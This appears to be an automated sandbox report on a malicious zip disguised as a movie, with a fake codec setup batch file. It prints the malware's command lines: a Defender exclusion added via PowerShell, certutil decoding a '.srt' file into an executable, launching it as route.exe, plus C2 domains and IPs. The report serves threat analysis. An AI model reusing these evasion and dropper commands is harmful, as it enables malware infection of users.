
| File name: | movie_75095_1080p_MPEG2.zip |
| Full analysis: | https://app.any.run/tasks/d4f12dbe-5c88-4910-9a98-10dc788060c0 |

| Verdict: | Malicious activity |
| Analysis date: | November 21, 2020, 15:03:48 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v1.0 to extract |
| MD5: | 7C60E23C416256A09FECA75C6E4C6193 |
| SHA1: | 81DFC593DB2621E73F31D36B1525CAA4BE201ABC |
| SHA256: | 2F8444AD735FA1F3B1F186A01CC99E816224BF77A9D5020D65212DC1A3FF9E4C |
| SSDEEP: | 196608:2MyvTiEvJCOWlYfkkXh2DhfZ2eUMY3gfKaDVYpbtno:wrvJbWlZkXouMMgfKw+pbG |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2176)
Runs PING.EXE for delay simulation
- cmd.exe (PID: 2176)

Drops executable file immediately after starts
- certutil.exe (PID: 2164)
- cmd.exe (PID: 2192)
- cmd.exe (PID: 3940)
Application was dropped or rewritten from another process
- 75095_VTS_tmp.srt (PID: 3300)
- route.exe (PID: 2908)
Changes the autorun value in the registry
- 75095_VTS_tmp.srt (PID: 3300)
SUSPICIOUS


Starts CMD.EXE for commands execution
- wscript.exe (PID: 1568)
- 75095_VTS_tmp.srt (PID: 3300)
- cmd.exe (PID: 2176)
Executes scripts
- cmd.exe (PID: 1304)
Creates files in the user directory
- powershell.exe (PID: 1728)
- powershell.exe (PID: 3440)
Starts CertUtil for decode files
- cmd.exe (PID: 2176)
Creates files in the Windows directory
- certutil.exe (PID: 2164)
Removes files from Windows directory
- certutil.exe (PID: 2164)
Executable content was dropped or overwritten
- certutil.exe (PID: 2164)
- cmd.exe (PID: 3940)
- cmd.exe (PID: 2192)
Starts application with an unusual extension
- cmd.exe (PID: 2176)
Application launched itself
- cmd.exe (PID: 2176)
INFO
Manual execution by user
- cmd.exe (PID: 1304)
Dropped object may contain Bitcoin addresses
- certutil.exe (PID: 2164)
- cmd.exe (PID: 2192)
- cmd.exe (PID: 3940)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD

| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 10 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | None |
| ZipModifyDate: | 2020:11:21 16:02:00 |
| ZipCRC: | 0x00000000 |
| ZipCompressedSize: | - |
| ZipUncompressedSize: | - |
| ZipFileName: | movie_75095_1080p_MPEG2/ |
Total processes
62
Monitored processes
18
Malicious processes
5
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1304 | cmd /c ""C:\Users\admin\Desktop\movie_75095_1080p_MPEG2\Ultra XVid Codec Setup.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1568 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\OEgetPriv_Ultra XVid Codec Setup.vbs" | C:\Windows\System32\wscript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1728 | powershell -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionExt "exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2164 | certutil -decodehex -f 75095_VTS.srt 75095_VTS_tmp.srt | C:\Windows\system32\certutil.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: CertUtil.exe Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2176 | "C:\Windows\System32\cmd.exe" /c "C:\Users\admin\Desktop\movie_75095_1080p_MPEG2\Ultra XVid Codec Setup.bat" ELEV | C:\Windows\System32\cmd.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2188 | NET FILE | C:\Windows\system32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2192 | cmd.exe /c type "C:\Users\admin\Desktop\movie_75095_1080p_MPEG2\75095_VTS_tmp.srt" > "C:\Users\admin\AppData\Local\Route0\route.exe" | C:\Windows\system32\cmd.exe | 75095_VTS_tmp.srt | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2224 | cmd.exe /c pushd C:\Users\admin\AppData\Local\Route0 & start route.exe & popd | C:\Windows\system32\cmd.exe | — | 75095_VTS_tmp.srt | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2592 | ping 127.0.0.1 -n 8 | C:\Windows\system32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2628 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\movie_75095_1080p_MPEG2.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
Total events
1 033
Read events
910
Write events
123
Delete events
0
Modification events
| (PID) Process: | (2628) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2628) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2628) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2628) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\movie_75095_1080p_MPEG2.zip | |||
| (PID) Process: | (2628) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2628) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2628) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2628) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1568) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (1568) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
3
Suspicious files
4
Text files
9
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2628 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2628.38893\movie_75095_1080p_MPEG2\75095_VTS.vob | — | |
MD5:— | SHA256:— | |||
| 2628 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2628.38893\movie_75095_1080p_MPEG2\Ultra XVid Codec Setup.bat | — | |
MD5:— | SHA256:— | |||
| 1728 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\4M60CK5Z6OJ96T0JWIL6.temp | — | |
MD5:— | SHA256:— | |||
| 3440 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\FBXMZLNTN4BGDSRZIW8J.temp | — | |
MD5:— | SHA256:— | |||
| 3300 | 75095_VTS_tmp.srt | C:\Users\admin\AppData\Local\Route0\comsx32.dll | — | |
MD5:— | SHA256:— | |||
| 1728 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF12cd5a.TMP | binary | |
MD5:— | SHA256:— | |||
| 2628 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2628.38893\movie_75095_1080p_MPEG2\75095_VTS.srt | text | |
MD5:— | SHA256:— | |||
| 3440 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF12d0a6.TMP | binary | |
MD5:— | SHA256:— | |||
| 1728 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1304 | cmd.exe | C:\Users\admin\AppData\Local\Temp\OEgetPriv_Ultra XVid Codec Setup.vbs | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
15
DNS requests
15
Threats
4
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2908 | route.exe | 78.47.158.89:443 | groummwine.com | Hetzner Online GmbH | DE | unknown |
2908 | route.exe | 50.62.195.83:443 | tiktokreactions.com | GoDaddy.com, LLC | US | malicious |
2908 | route.exe | 198.54.115.171:443 | betteritemspro.com | Namecheap, Inc. | US | suspicious |
2908 | route.exe | 23.227.186.26:443 | helloorganicbd.com | Incero LLC | US | malicious |
2908 | route.exe | 185.21.102.145:443 | www.wibs-tirol.at | Host Europe GmbH | DE | suspicious |
2908 | route.exe | 184.171.170.27:443 | krgroups.net | SECURED SERVERS LLC | US | malicious |
2908 | route.exe | 136.243.92.92:443 | meltacardz.com | Hetzner Online GmbH | DE | malicious |
— | — | 136.243.92.92:443 | meltacardz.com | Hetzner Online GmbH | DE | malicious |
2908 | route.exe | 198.187.31.41:443 | uae-queendatabase.site | Namecheap, Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
groummwine.com |
| malicious |
uae-queendatabase.site |
| suspicious |
tiktokreactions.com |
| whitelisted |
xsolidgoldbysarden.store |
| suspicious |
betteritemspro.com |
| suspicious |
www.wibs-tirol.at |
| suspicious |
helloorganicbd.com |
| malicious |
krgroups.net |
| suspicious |
meltacardz.com |
| malicious |
nimesphoneexpress.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2908 | route.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |
2908 | route.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |
2908 | route.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |
2908 | route.exe | Potentially Bad Traffic | ET INFO TLS Handshake Failure |